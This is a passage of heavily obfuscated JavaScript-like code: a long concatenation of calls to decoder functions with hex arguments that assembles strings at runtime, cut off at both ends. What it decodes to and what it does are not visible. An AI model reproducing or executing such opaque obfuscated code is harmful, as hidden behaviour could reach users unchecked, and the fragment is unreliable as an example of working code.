0x151d)+O00O00911F_0x2a49d6(0xf72,0x347,0x27d,0x9bb,0x87)+O00O00911F_0x96d9cf(0x87e,0x12ea,0x1639,0xbb7,0x970)+O00O00911F_0x1fd229(0xe55,0x1779,0x10f3,0x1ccf,0x11c6)+O00O00911F_0x1fd229(0x2bf1,0x299e,0x21fb,0x1676,0x2465)+O00O00911F_0x301314(0x16e1,0xd82,0xe61,0x1107,0x210f)+O00O00911F_0x2a49d6(0x811,0xb75,0x15ed,0xba5,0xb14)+O00O00911F_0x2a49d6(0x1cb6,0x19ee,0xfe0,0x1efd,0xf9b)+O00O00911F_0x301314(0x25c,0xd71,0x2b6,0x217,0x9c0)+O00O00911F_0xbc3d7d(0x1a7d,0x15eb,0x10a5,0x13d1,0x1785)+O00O00911F_0xbc3d7d(0x11a4,0x1103,0x1688,0x64d,0x1e02)+O00O00911F_0x301314(-0x1a4,-0x907,0xc1d,-0xbd9,0x265)+O00O00911F_0xbc3d7d(0x1b42,0x1eda,0x26b6,0x2712,0x2288)+O00O00911F_0x96d9cf(0x16a4,0x2562,0x14b8,0x8a8,0x1ebc)+O00O00911F_0x2a49d6(0xfbc,0x11d0,0x18b4,0xf39,0xaf4)+O00O00911F_0x96d9cf(0x1b8,-0xa22,-0x860,0x7fb,0xabc)+O00O00911F_0xbc3d7d(0x913,0x130e,0xdbe,0xa0e,-0x543)+O00O00911F_0x2a49d6(0x1c57,0x12d7,0x127b,0x18e2,0x7ef)+O00O00911F_0xbc3d7d(0x1ba6,0x2470,0x2125,0x2526,0xcdf)+O00O00911F_0x2a49d6(0x1e09,0x16a8,0xf00,0x2475,0x1e1a)+O00O00911F_0xbc3d7d(0x1ac9,0x151d,0x1829,0x1d6a,0x1707)+O00O00911F_0x2a49d6(0x1402,0x1bc9,0x2394,0x20a3,0x1c51)+O00O00911F_0x301314(0xe68,0xeaa,0x2e2,0x13fb,0xb6d)+O00O00911F_0x301314(0x163e,0x1ac9,0x8a0,0x1eef,0x168d)+O00O00911F_0x96d9cf(0x1aaa,0x13cc,0x1c31,0x1c9d,0x1e58)+O00O00911F_0xbc3d7d(0x1b15,0xddc,0x2591,0x2435,0xd28)+O00O00911F_0xbc3d7d(0x11eb,0x39e,0x109f,0x1748,0x2033)+O00O00911F_0x301314(0xbec,0xe6e,0xbcd,-0x29c,0x128b)+O00O00911F_0x1fd229(0x16cd,0x22c4,0x165f,0xbf7,0xa03)+O00O00911F_0x96d9cf(0x1b2e,0x1307,0x149b,0x11f1,0x1fbc)+O00O00911F_0x301314(0x160b,0x1c52,0x17ee,0x1f78,0xdd6)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x2087,0x1651,0x180c)+O00O00911F_0xbc3d7d(0x1686,0x10b6,0x1985,0x105f,0xeb0)+O00O00911F_0x96d9cf(0xf80,0x1826,0x16c1,0x1720,0x8c3)+O00O00911F_0x301314(0x367,-0x679,-0x691,0x869,0x11fc)+O00O00911F_0xbc3d7d(0x2d1,0x82d,-0x1aa,-0x533,-0x5df)+O00O00911F_0x2a49d6(0x1b11,0x1499,0x1b64,0x21ae,0x15e2)+O00O00911F_0x96d9cf(0x3e1,0x141,0xb7d,-0x38c,0x817)+O00O00911F_0x96d9cf(0x1792,0x2157,0x1b8b,0x16e1,0x1863)+O00O00911F_0xbc3d7d(0x16e7,0x19c4,0x235d,0x1196,0x20e3)+O00O00911F_0xbc3d7d(0x361,-0x91d,-0x860,0xf04,0x1108)+O00O00911F_0x96d9cf(0x727,-0x442,-0x2d1,-0x49b,0x6d3)+O00O00911F_0x301314(0xc3f,0xbb1,0xb59,0x199e,0x9d0)+O00O00911F_0x96d9cf(0x521,0xea1,0x26,0xca2,0x728)+O00O00911F_0x2a49d6(0x1de1,0x18d4,0x10cb,0x1b25,0x1e86)+O00O00911F_0x2a49d6(0x17b5,0x1d97,0x269f,0x1cc3,0x25e0)+O00O00911F_0xbc3d7d(0xcd9,0x62f,0x153c,0x18aa,0x1762)+O00O00911F_0x1fd229(0x17e5,0x27c3,0x19f7,0x21a3,0x1965)+O00O00911F_0x96d9cf(0x1866,0x12e9,0xa66,0x200b,0xc91)+O00O00911F_0x96d9cf(0x619,0x716,-0x676,0x25f,0x929)+O00O00911F_0x2a49d6(0xaf9,0x1095,0x64c,0x1ea5,0x12ad)+O00O00911F_0xbc3d7d(0xe90,0x12d5,0x130d,0x12e3,0x191d)+O00O00911F_0x2a49d6(0x1d84,0x1a13,0x1d9d,0x283d,0x1329)+O00O00911F_0x96d9cf(0x389,0x1276,0xb72,0x62a,0xe6c)+O00O00911F_0x96d9cf(0x1794,0x216c,0x1210,0x1e83,0x1185)+O00O00911F_0xbc3d7d(0x427,0xc2b,-0x2c2,-0xa99,-0x779)+O00O00911F_0xbc3d7d(0xe1f,0x22e,0x110b,0x121,0x7e7)+O00O00911F_0x96d9cf(0x777,0x46f,-0x3f8,0x15db,-0x55b)+O00O00911F_0xbc3d7d(0x1271,0x7ce,0x3e9,0x1f0f,0x9dc)+O00O00911F_0x1fd229(0x1946,0x178b,0xbed,0x1423,0x12bf)+O00O00911F_0x1fd229(0x18a9,0xf5c,0x1a33,0x26b7,0x14de)+O00O00911F_0x1fd229(0x2af5,0x17c8,0x20a8,0x25ee,0x2b5a)+O00O00911F_0x96d9cf(0x1cc2,0x2602,0x27de,0x136d,0x1166)+O00O00911F_0x301314(-0x7,0xe5c,0x34c,-0x1f3,-0x807)+O00O00911F_0x1fd229(0xf27,0xd39,0x13fa,0x20a4,0x9ce)+O00O00911F_0x301314(0x79f,0x812,-0x28c,0x1463,0x1351)+O00O00911F_0x96d9cf(0x1b74,0x182c,0xe53,0x1a0b,0x17fb)+O00O00911F_0x96d9cf(0x5c7,-0x4bc,0x13b8,0x1447,0xa62)+O00O00911F_0xbc3d7d(0x10aa,0x13ad,0x6c5,0xad0,0xfb1)+O00O00911F_0x1fd229(0x1e38,0x1cd0,0x19be,0xb77,0x2727)+O00O00911F_0x2a49d6(0x5d5,0x14c8,0x1bd8,0xc26,0x1c2b)+O00O00911F_0x301314(0xc9,-0x8b0,-0x104,0x71e,0xbb)+O00O00911F_0x1fd229(0x2513,0x21c1,0x16af,0x1ce1,0x10ad)+O00O00911F_0xbc3d7d(0x12d8,0x19c2,0xf4e,0x2076,0xd71)+O00O00911F_0xbc3d7d(0xd16,0x1025,0x3b7,0xa73,0x1272)+O00O00911F_0x2a49d6(0x1724,0x14b3,0x1b8d,0x1828,0xaec)+O00O00911F_0x2a49d6(0x95e,0x17e1,0x255f,0x1d57,0x1951)+O00O00911F_0x96d9cf(0x15eb,0x82d,0x1cfc,0xc5e,0xad0)+O00O00911F_0x1fd229(0x3085,0x235d,0x21a1,0x2cb7,0x1682)+O00O00911F_0x96d9cf(0xad9,0x336,0xb1d,0x1432,0xc2d)+O00O00911F_0xbc3d7d(0x8da,0xf71,-0x392,0x2a1,0xa6)+O00O00911F_0x96d9cf(0xba3,0x6b8,0xdc0,0x174e,0x488)+O00O00911F_0x301314(0x132f,0x599,0x1b82,0x1290,0x2198)+O00O00911F_0x96d9cf(0x1c76,0x124a,0xdf1,0x1554,0x2249)+O00O00911F_0x1fd229(0x208a,0xfdc,0x1c2f,0x24da,0x2783)+O00O00911F_0x1fd229(0x19a4,0x1f3e,0x1751,0x2500,0x1a33)+O00O00911F_0x2a49d6(0x681,0xc42,0xda2,0x151d,0xe1c)+O00O00911F_0x1fd229(0x10e7,0x1b62,0xf22,0x802,0x1a89)+O00O00911F_0x1fd229(0x1af6,0x75c,0x135c,0xb76,0x169d)+O00O00911F_0x96d9cf(0xa74,0x1e,0x1930,0x200,0x14a2)+O00O00911F_0x2a49d6(-0x42d,0x614,0xed6,0x820,-0x3c5)+O00O00911F_0xbc3d7d(0xe1f,0xbd9,0x16e8,0x8c9,0x5dd)+O00O00911F_0x2a49d6(0x7c3,0x11c8,0x1070,0x1e40,0x17fe)+O00O00911F_0x1fd229(0xcd0,0x1c48,0x14df,0x1463,0xac4)+O00O00911F_0x96d9cf(0x1bf5,0x1236,0x1bde,0x1217,0x1b6a)+O00O00911F_0x301314(0x743,-0x1a7,-0x97,0x8be,0x286)+O00O00911F_0x1fd229(0x1447,0x1492,0x11f1,0x72f,0x98a)+O00O00911F_0x301314(0xfaf,0xebc,0x5f0,0x1e33,0x1411)+O00O00911F_0x301314(0x161,0xea8,0xef3,-0x492,-0x988)+O00O00911F_0x1fd229(0x158b,0x1a28,0x1b00,0x15ee,0x2443)+O00O00911F_0x301314(0x274,-0x223,0x115e,0x6c,0x680)+O00O00911F_0x2a49d6(0x678,0xb0,0xeda,-0x38f,0x51a)+O00O00911F_0x2a49d6(0x31e,0x2bc,0xd3d,0xf37,0x909)+O00O00911F_0x96d9cf(0xfa2,0xa23,0x12e3,0x4c6,0x1573)+O00O00911F_0x2a49d6(0x1894,0x1d37,0x28e9,0x2508,0xf6e)+O00O00911F_0x1fd229(0x3da,0xa85,0xe07,0x12dc,0x1328)+O00O00911F_0x301314(0xb2d,0x600,0xdc6,-0x1ca,0x16a1)+O00O00911F_0x301314(0xfaf,0x1602,0xd8e,0x1052,0x14c4)+O00O00911F_0xbc3d7d(0x23d,0xb26,0xf6c,0x854,-0x3be)+O00O00911F_0x2a49d6(0x1fa1,0x1705,0x1ee7,0x1f28,0x1ad1)+O00O00911F_0x301314(0x274,-0x313,-0x346,0x3aa,0x30b)+O00O00911F_0x301314(0xe3f,0x17e0,0x1c6f,0x1337,0x161b)+O00O00911F_0xbc3d7d(0x1983,0x2104,0x1d43,0x1132,0x102b)+O00O00911F_0x96d9cf(0x1526,0x1ee5,0x1f34,0xf05,0x2359)+O00O00911F_0x1fd229(0x1652,0xffc,0x129d,0xe14,0x1e6a)+O00O00911F_0x96d9cf(0x1292,0x1b14,0x13bb,0x717,0x1617)+O00O00911F_0x96d9cf(0xebe,0x17e2,0x12cb,0x6c9,0x13fe)+O00O00911F_0x2a49d6(0x24e,0x624,0x1286,-0x227,0x68)+O00O00911F_0xbc3d7d(0x874,-0x33c,0xdfd,-0x1a8,0x46c)+O00O00911F_0x2a49d6(0x2ae9,0x1c70,0x12fb,0x1d39,0xe41)+O00O00911F_0xbc3d7d(0x74c,-0x4d8,0x1545,0x12bf,-0x202)+O00O00911F_0x1fd229(0x960,0x1b91,0x10d4,0x397,0x1eb0)+O00O00911F_0x96d9cf(0xf76,0x16c5,0x141e,0xa87,0x13ef)+O00O00911F_0x96d9cf(0x144e,0x197e,0x14e8,0xd4d,0xb87)+O00O00911F_0x2a49d6(0x243c,0x182b,0x1211,0x17ae,0xfb4)+O00O00911F_0x2a49d6(0xe47,0x11e7,0xcaa,0x1422,0x1aa2)+O00O00911F_0x96d9cf(0x260,0x106f,-0x5b5,-0xa42,-0x5ba)+O00O00911F_0x2a49d6(0x21fb,0x1e58,0x2020,0xf99,0x2b38)+O00O00911F_0xbc3d7d(0x1b24,0x14e1,0x15fb,0x1d46,0x15d4)+O00O00911F_0x1fd229(0x5a,0x6ad,0xb04,0x1c6,0x5c4)+O00O00911F_0xbc3d7d(0x10aa,0x1a1e,0x1374,0x108f,0x1f1b)+O00O00911F_0x96d9cf(0xc06,0xfb8,0xd2b,-0xa1,0x1041)+O00O00911F_0x1fd229(0x1679,0x22e0,0x1c4b,0x1366,0x12dd)+O00O00911F_0x2a49d6(-0x72,0xc0d,-0x1b9,0xa69,0x596)+O00O00911F_0x2a49d6(0xd2e,0x7dd,0xf5e,0xd0e,0xd39)+O00O00911F_0x1fd229(-0x4de,0xc49,0x528,0x162,-0x500)+O00O00911F_0x2a49d6(0x16f7,0xec8,0x1be6,0x130d,0x14c8)+O00O00911F_0x2a49d6(0x3c5,0x566,0xdaf,0x568,0x119d)+O00O00911F_0x2a49d6(0x1131,0x1ad7,0x15d0,0x1ec4,0x1c02)+O00O00911F_0x2a49d6(0x104b,0x709,0x3a0,0xe3f,0x13e6)+O00O00911F_0xbc3d7d(0x10aa,0x1338,0xa89,0xd11,0x148e)+O00O00911F_0x2a49d6(0x161e,0xd48,0x3d5,0x1616,0xd55)+O00O00911F_0x96d9cf(0x170e,0xf35,0xb17,0x18f8,0x2385)+O00O00911F_0x301314(0x944,0x11a,0xb,0x415,0xc6d)+O00O00911F_0x301314(0x514,0x680,0x322,-0x351,0x9e3)+O00O00911F_0xbc3d7d(-0xc0,-0x549,0x58e,0x870,0xcb1)+O00O00911F_0x96d9cf(0xd86,-0x9b,0xb40,0x518,0x200)+O00O00911F_0x1fd229(0xc46,0x1a1b,0x1a9c,0x2468,0x25b2)+O00O00911F_0x96d9cf(0x304,-0xb60,0x18b,0x307,0xc02)+O00O00911F_0x1fd229(-0xd4,-0x932,0x553,0x321,0x391)+O00O00911F_0x2a49d6(0x1c5e,0x1af2,0x1642,0x1f71,0x21f9)+O00O00911F_0x1fd229(0xb01,0x1d69,0x10c8,0x4eb,0x27a)+O00O00911F_0x301314(0x1723,0x1e81,0xcb2,0xbc8,0x142e)+O00O00911F_0x301314(0x1020,0x1b4b,0x1499,0x1990,0x1030)+O00O00911F_0x301314(0xf5,0x7cf,0x810,0x451,0xadd)+O00O00911F_0x301314(0xbe4,0xee4,-0x1cd,0x1725,0x500)+O00O00911F_0xbc3d7d(0xece,0xfe9,0x17b8,0x1b94,0x160b)+O00O00911F_0x301314(-0x1da,-0x67,0x802,-0x592,-0x1083)+O00O00911F_0xbc3d7d(0x529,0x4b5,0x108b,0xe2c,-0x12c)+O00O00911F_0x1fd229(0x12cb,0x2804,0x1a9e,0x1463,0x13f8)+O00O00911F_0x301314(0x1195,0x8b6,0x1b9b,0x1349,0x1b33)+O00O00911F_0x1fd229(0xe1f,-0x711,0x60b,-0x59c,-0x702)+O00O00911F_0x96d9cf(0x1a36,0x12d5,0x189d,0x131b,0x24e0)+O00O00911F_0x1fd229(0x11d1,0x18b2,0x11ed,0x5bc,0x925)+O00O00911F_0x2a49d6(0x201e,0x19b8,0x10b8,0x1e60,0x28a2)+O00O00911F_0xbc3d7d(0x4b5,0x529,0x558,-0x862,0x45b)+O00O00911F_0x96d9cf(0x1551,0xfc6,0xb03,0x14e7,0x699)+O00O00911F_0x301314(0x10a2,0x1ebb,0x1dba,0x5a2,0x1dc7)+O00O00911F_0x2a49d6(0xc59,0x771,0x7b7,0x153b,-0x6b8)+O00O00911F_0x96d9cf(0xeca,0x3e8,0x483,0x19b8,0x1c47)+O00O00911F_0x2a49d6(0x13cb,0x11c8,0x989,0x1e11,0x10e1)+O00O00911F_0x1fd229(0x1700,0x20d6,0x14df,0xf72,0x118a)+O00O00911F_0x96d9cf(0xb8b,0x4a1,0x153a,0x8f8,0x934)+O00O00911F_0x2a49d6(0x1219,0x19ec,0x1687,0x1c60,0x1d5f)+O00O00911F_0x301314(0x1020,0xd7c,0x1d8a,0xa84,0x1d6c)+O00O00911F_0xbc3d7d(0x1d1,0x621,0x3ef,-0x279,-0xb6a)+O00O00911F_0xbc3d7d(0xcc0,-0x1b7,0x917,0x30a,0xf0b)+O00O00911F_0x301314(0xdf2,0x6e,0xc8f,0x192c,-0x88)+O00O00911F_0x301314(-0x1da,-0xcdc,0xcec,0x821,0xa5d)+O00O00911F_0x1fd229(0x16c,0x673,0x4ab,0x59f,0x375)+O00O00911F_0xbc3d7d(0x294,0xf7,0x90,0xfba,0x900)+O00O00911F_0x301314(0x1a47,0x2934,0x243b,0x12d0,0x170e)+O00O00911F_0x96d9cf(0x1077,0xe8a,0x64e,0x6e8,0xc21)+O00O00911F_0x301314(0x337,0x2dc,0xa07,-0x81e,0x93e)+O00O00911F_0xbc3d7d(0x66,-0xa2d,-0x16,-0x9ec,0xcf8)+O00O00911F_0xbc3d7d(0x13af,0x9e6,0xf7f,0xd9e,0xb77)+O00O00911F_0xbc3d7d(0xe4a,-0x2c,0x16f7,0x79a,0x16a9)+O00O00911F_0xbc3d7d(0x143a,0x1b27,0x865,0x1690,0xe71)+O00O00911F_0xbc3d7d(0x1073,0x28d,0x15d1,0x692,0x59e))+(O00O00911F_0x301314(0x65,-0xa24,-0xdd9,0xb00,0x96b)+O00O00911F_0x2a49d6(0xa70,0x1308,0x157b,0x17c6,0xa06)+O00O00911F_0x301314(0x957,-0x553,0x104f,0x5e4,0xea2)+O00O00911F_0x2a49d6(0x15fe,0x16b4,0x1534,0x1d23,0x1b3f)+O00O00911F_0x96d9cf(0xce,0x90d,-0x422,0x514,0x7af)+O00O00911F_0x1fd229(0x2ccf,0x267d,0x1f73,0x21a8,0x16f5)+O00O00911F_0x1fd229(0x1b06,0x1fd3,0x11ed,0xd64,0x1d27)+O00O00911F_0x1fd229(0x2809,0x1ac5,0x1db3,0x29f9,0x278b)+O00O00911F_0x301314(0x3d9,0xa3a,-0x972,0x1263,0x126a)+O00O00911F_0x96d9cf(0x1551,0x202c,0xf34,0xa1d,0x1ac9)+O00O00911F_0x1fd229(0x263c,0x98a,0x1766,0x2602,0x1d48)+O00O00911F_0x96d9cf(0x884,-0x24f,0xed2,0x368,0x725)+O00O00911F_0xbc3d7d(0xa33,0x120d,0x808,0x176e,0x9fa)+O00O00911F_0x2a49d6(0x1e2d,0x16b4,0x1177,0x20d3,0x10b8)+O00O00911F_0x301314(-0xb9,0xc64,-0x194,0x28d,0xac2)+O00O00911F_0x2a49d6(0x1fbd,0x1b78,0x25df,0x298a,0x20c9)+O00O00911F_0xbc3d7d(0xc05,0x197b,0x36d,0x99b,0x1682)+O00O00911F_0x2a49d6(0x1219,0x19b8,0x1223,0xd68,0x27a9)+O00O00911F_0x301314(0x3d9,0xd67,-0x950,-0x1d4,0x965)+O00O00911F_0x2a49d6(0x1eb1,0x1693,0x10d0,0x2307,0x1289)+O00O00911F_0x96d9cf(0x1229,0x1018,0x381,0x19c7,0x1941)+O00O00911F_0x96d9cf(0xc9,-0x9f,-0x816,0xc7,0x337)+O00O00911F_0x2a49d6(0x40d,0xb74,0xa9c,0x1534,-0x1f8)+O00O00911F_0x2a49d6(0x928,0x58a,0x1e8,0x26,0x3c9)+O00O00911F_0x96d9cf(0x129a,0xec8,0x1ab1,0x172f,0x69d)+O00O00911F_0x2a49d6(0x131a,0x1e58,0x245f,0x2097,0x29a0)+O00O00911F_0x301314(0x1a48,0x21c5,0x1140,0x1e52,0x15d3)+O00O00911F_0x96d9cf(0x5c7,0x19f,-0xa1,-0x3c3,-0x5a9)+O00O00911F_0xbc3d7d(0x10aa,0x3b9,0x2ff,0x1887,0xc19)+O00O00911F_0x301314(0xfde,0x1270,0x993,0x450,0xcc0)+O00O00911F_0xbc3d7d(0x13d2,0x1074,0x89c,0x9cf,0x2218)+O00O00911F_0xbc3d7d(0x1555,0xa05,0x174e,0xd07,0x15ab)+O00O00911F_0x2a49d6(-0x62f,0x5d7,-0x355,0x7bb,0x751)+O00O00911F_0x96d9cf(0x1883,0x1082,0x17d0,0x1f16,0x11a5)+O00O00911F_0x301314(0x28,-0x3a8,0xabe,-0x6c6,-0x1b2)+O00O00911F_0xbc3d7d(0x11e2,0x1956,0x65c,0x704,0x1a27)+O00O00911F_0x2a49d6(0x2590,0x1ad7,0xc2c,0x10b9,0x14a5)+O00O00911F_0x301314(0x440,0xc6d,0xc71,0xd5f,-0x391)+O00O00911F_0x1fd229(0x1032,0x16c0,0x1692,0x21d5,0x125f)+O00O00911F_0x1fd229(0x17f9,0x2163,0x16a2,0x1b81,0x159b)+O00O00911F_0xbc3d7d(0x13d2,0x18dd,0x5ce,0x13c4,0x16e2)+O00O00911F_0x96d9cf(0x1600,0x1a95,0x7fc,0x1b90,0xa1a)+O00O00911F_0xbc3d7d(0x3ea,-0x7a8,0xf0e,-0x99,-0x841)+O00O00911F_0x96d9cf(0x1883,0x1624,0x17c6,0xc44,0x22a1)+O00O00911F_0x301314(0x28,-0x580,0x80d,-0x2a6,0x1b2)+O00O00911F_0x301314(0xf74,0x19fc,0x567,0x16b4,0x16ef)+O00O00911F_0x96d9cf(0x304,0x1073,-0x185,-0x69,0x3c9)+O00O00911F_0x2a49d6(0x12d,0x158,0x4f3,-0x4b7,0xe1f)+O00O00911F_0x301314(0x1829,0x2345,0xf07,0x2072,0x154f)+O00O00911F_0x301314(0xb0f,0xf72,0xd8b,0x1349,-0x35a)+O00O00911F_0x1fd229(0xf51,0xc46,0x68f,0x1573,0x757)+O00O00911F_0x2a49d6(0xdd8,0x1a90,0x1ecd,0xd10,0x1c28)+O00O00911F_0x96d9cf(0x737,-0x714,0x85c,-0x3e2,0xe3f)+O00O00911F_0x2a49d6(0xeb1,0x1421,0x1a6b,0xe35,0x8d9)+O00O00911F_0x2a49d6(0xbd3,0xe54,0x10ca,0x9ff,0xcd7)+O00O00911F_0x1fd229(0x2362,0xe44,0x1724,0x1c16,0x1b51)+O00O00911F_0x96d9cf(0x5d4,-0x276,0x11a2,-0x31a,-0x43)+O00O00911F_0xbc3d7d(0x14b6,0x193d,0x898,0x116f,0x1803)+O00O00911F_0x301314(0x1195,0x11cd,0x964,0x14e3,0x12d4)+O00O00911F_0x1fd229(0xcd4,0x893,0x9e6,0x17e9,0x16e)+O00O00911F_0x301314(0xa70,0xebb,0x13dd,-0x21d,0xf15)+O00O00911F_0x2a49d6(0x26a5,0x1e1f,0x2adf,0x2061,0x293b)+O00O00911F_0x1fd229(0x5ac,0xcc9,0x54b,0x10da,0x109e)+O00O00911F_0x301314(0x1849,0x1fcd,0x1ccd,0x1e7a,0x1b94)+O00O00911F_0xbc3d7d(0x286,-0x95a,0x3b5,-0x4c8,0x8f5)+O00O00911F_0x1fd229(0x21da,0x15f7,0x1591,0x8dd,0x16c4)+O00O00911F_0x301314(0x4a8,-0x58c,0x9bb,0x189,-0x970)+O00O00911F_0xbc3d7d(0xe1f,0x9a9,0xdc9,0x1b64,0x1c9c)+O00O00911F_0x2a49d6(0x1f14,0x11c8,0x3f3,0x1d03,0x472)+O00O00911F_0xbc3d7d(0xef7,0x196f,0x11fb,0x121c,0x10cb)+O00O00911F_0x301314(0xb0f,0x93f,0x74f,0xcac,0x39b)+O00O00911F_0x2a49d6(0x55c,0x294,-0x9ac,-0xbd9,0x15d)+O00O00911F_0x96d9cf(0x194e,0x1258,0xdaf,0xe6d,0x23e6)+O00O00911F_0xbc3d7d(0x68c,0x11f1,0x5de,0x12fb,-0x5f5)+O00O00911F_0x2a49d6(0x21ab,0x1421,0x1d00,0x1d66,0x1255)+O00O00911F_0xbc3d7d(0xc67,0x915,0x1a66,-0x171,0x527)+O00O00911F_0x2a49d6(0xe48,0x1329,0x1201,0xce9,0xa95)+O00O00911F_0x301314(-0x219,0xb8e,-0x6f2,0x6f1,-0x673)+O00O00911F_0x1fd229(0x4c5,0x1634,0x87c,0x57b,-0x56a)+O00O00911F_0x96d9cf(0x1bce,0x2310,0x1a3d,0x210d,0x17ad)+O00O00911F_0xbc3d7d(0x6ae,0xca7,0x6dd,0xbce,0x14b2)+O00O00911F_0x301314(0x17b9,0x25c9,0x9cd,0x1fbe,0x1c86)+O00O00911F_0x1fd229(0x1437,0x106a,0x96e,0x102e,0x10b5)+O00O00911F_0x1fd229(0xee4,0x1ab,0xb55,-0x39b,0x2ac)+O00O00911F_0xbc3d7d(-0xdf,-0x384,0x9ce,-0x277,-0x8df)+O00O00911F_0xbc3d7d(0x1b29,0x1ede,0x1901,0x2902,0x1ea0)+O00O00911F_0xbc3d7d(0xac5,0x4a0,0x929,0x4c8,0x15ff)+O00O00911F_0x301314(0x65,0x753,0xcf3,0x137,-0xe65)+O00O00911F_0xbc3d7d(0x111b,0x5ed,0x12ca,0x1577,0x689)+O00O00911F_0x96d9cf(0xade,0xd12,0xee3,0xcc1,0x378)+O00O00911F_0x2a49d6(0x834,0x16b4,0xe6d,0x96e,0x10bc)+O00O00911F_0x301314(0x322,-0x176,0xc6d,-0x109,0x1098)+O00O00911F_0x2a49d6(0x651,0xd39,0x190c,0x1232,0x1285)+O00O00911F_0x96d9cf(0x1cdd,0x20ca,0x2a28,0x1da2,0x11c9)+O00O00911F_0x96d9cf(0xe,-0xc17,0xf3,0x39b,-0xa8a)+O00O00911F_0xbc3d7d(0x1925,0x11f3,0x276d,0x1ff5,0x1952)+O00O00911F_0x2a49d6(0x61b,0x473,-0x4f6,-0x62d,0x46b)+O00O00911F_0x301314(0xecd,0x6cd,0x4b5,0xe5b,0x11f2)+O00O00911F_0x96d9cf(0x884,0xda6,-0x2ed,-0x588,0x16ce)+O00O00911F_0x301314(0x957,0x261,0x213,0x4c0,0x7e9)+O00O00911F_0xbc3d7d(0x14c7,0x224b,0x90f,0x15b1,0x7e8)+O00O00911F_0xbc3d7d(0x3fe,-0x541,-0x6e2,0xabe,-0x2ea)+O00O00911F_0x96d9cf(0xbf7,0x102c,-0xc5,0x14b2,0xee2)+O00O00911F_0x301314(0x1b56,0x240f,0xf39,0x2998,0x269b)+O00O00911F_0x301314(-0x179,0x508,-0x39c,0x6e7,0x327)+O00O00911F_0x96d9cf(0x19d0,0x180e,0xdc3,0x15e8,0x1e6f)+O00O00911F_0x2a49d6(0x832,0x473,0xfea,-0x2f2,0x4d6)+O00O00911F_0x2a49d6(0x18b7,0x1196,0xe66,0x800,0x3eb)+O00O00911F_0x96d9cf(0xc9,-0x2ed,0x137,-0xce,-0x40a)+O00O00911F_0x1fd229(0xad8,0x1344,0xf6f,0x16e6,0x1008)+O00O00911F_0x1fd229(0x1c89,0x1120,0x177e,0xef8,0x1848)+O00O00911F_0x2a49d6(0x207b,0x14ef,0x1619,0x1afd,0x163f)+O00O00911F_0x301314(0x1b8f,0x22aa,0x1106,0x1605,0x249c)+O00O00911F_0x301314(0x1a48,0x118d,0x1663,0x1ec3,0xc57)+O00O00911F_0x96d9cf(0x5c7,-0x532,0x742,0x3f5,-0x72f)+O00O00911F_0x96d9cf(0x1155,0x1064,0x973,0x903,0x37e)+O00O00911F_0x2a49d6(0x13e3,0x1286,0x162a,0xe76,0xf88)+O00O00911F_0x1fd229(0x351,0xe58,0x11f3,0xf1f,0x1100)+O00O00911F_0x96d9cf(0xc30,0x10c6,0x1218,0x16d0,-0x158)+O00O00911F_0x2a49d6(-0x62f,0x398,0x275,-0x968,0xb79)+O00O00911F_0x96d9cf(0x1c5e,0x2730,0x12f3,0x2581,0x1680)+O00O00911F_0x96d9cf(0x25c,-0x9af,-0x755,0xa7a,-0xa81)+O00O00911F_0x301314(0x108f,0x9fb,0x1cd8,0x2d9,0x12c6)+O00O00911F_0x1fd229(0x2a53,0x130b,0x1ed2,0x1349,0x255a)+O00O00911F_0x301314(0x440,0xca1,-0x52b,0x26d,0x8d6)+O00O00911F_0x301314(0xfce,0xf6c,0xb80,0x1ea8,0x12f1)+O00O00911F_0x2a49d6(0x7ff,0x1286,0x930,0x2152,0x646)+O00O00911F_0x96d9cf(0xcb6,0x1224,0x669,0xb97,0x1693)+O00O00911F_0x301314(0xaa9,-0x1f0,-0x2bd,0xae7,0xc8c)+O00O00911F_0x2a49d6(-0x15b,0x398,0xc37,0xfdb,-0x9fe)+O00O00911F_0xbc3d7d(0x1bb3,0x21d7,0x281e,0x232c,0x251e)+O00O00911F_0x2a49d6(0xcc5,0x39e,-0x7cb,0x4a9,-0x8c)+O00O00911F_0x1fd229(0x1028,-0xa9,0xa2d,0x14a5,0x15a5)+O00O00911F_0x1fd229(0x15a4,-0x64b,0x841,0xbea,0xc92)+O00O00911F_0x1fd229(0x1269,0x802,0x553,0x973,0x630)+O00O00911F_0x2a49d6(0x2117,0x1af2,0x2437,0x292b,0x2760)+O00O00911F_0x2a49d6(0x2082,0x184d,0x1dea,0xcad,0x1ccf)+O00O00911F_0xbc3d7d(0x83c,-0x468,0xe72,-0x11a,0x20e)+O00O00911F_0x2a49d6(0x2181,0x1835,0x9f1,0x9e9,0x127e)+O00O00911F_0x96d9cf(0x1c96,0x19f5,0x1616,0x1529,0x1c39)+O00O00911F_0xbc3d7d(0x806,-0x6ed,0xa26,0x5e1,0x8da)+O00O00911F_0x301314(0x1a56,0xcd9,0x150a,0x12c1,0x281e)+O00O00911F_0x1fd229(0x218a,0x1684,0x1bcf,0x2962,0x13b0)+O00O00911F_0x96d9cf(0x5d4,0x659,-0x324,0x1095,0x1211)+O00O00911F_0x301314(0x13da,0x182a,0x2257,0xecc,0x1790)+O00O00911F_0x2a49d6(0x18c9,0x145e,0x80f,0xb63,0x1dea)+O00O00911F_0x1fd229(0x18c8,0x15e5,0x1045,0x166f,0x1cc5)+O00O00911F_0x2a49d6(0x34a,0x836,0x1177,-0x2ac,0x45e)+O00O00911F_0x301314(0x1498,0x1c82,0x1787,0x1170,0x1070)+O00O00911F_0x1fd229(0x11cd,0xcfc,0x15bd,0x9e0,0x206e)+O00O00911F_0x96d9cf(0xfcf,0x11c5,0x15f4,0x197f,0x1dd)+O00O00911F_0x1fd229(0x2656,0x19c6,0x1a14,0x1862,0x2340)+O00O00911F_0x2a49d6(0x904,0xc7a,0xd7e,0x941,0x12fd)+O00O00911F_0x301314(0x4a8,0x700,-0x979,-0x5db,-0x199)+O00O00911F_0x2a49d6(0x6ec,0x100c,0x203,0xd2d,0xab6)+O00O00911F_0xbc3d7d(0xfdb,0x14a5,0x18c2,0x86f,0x14c8)+O00O00911F_0xbc3d7d(0xef7,0x195f,0x6a2,0x1033,0xbba)+O00O00911F_0x301314(0x1584,0x1610,0x239d,0x20ef,0x22ff)+O00O00911F_0x96d9cf(0x8e7,-0x420,0x2ed,0x23f,0x12ee)+O00O00911F_0x301314(0x156c,0x20a5,0x67a,0xe39,0x748)+O00O00911F_0x301314(0x1b0f,0x138e,0x169d,0x2051,0xe29)+O00O00911F_0x96d9cf(0x8b1,0x1231,0x86e,-0x33a,0x1e6)+O00O00911F_0x1fd229(0x270c,0x2f66,0x211a,0x160d,0x1472)+O00O00911F_0x2a49d6(0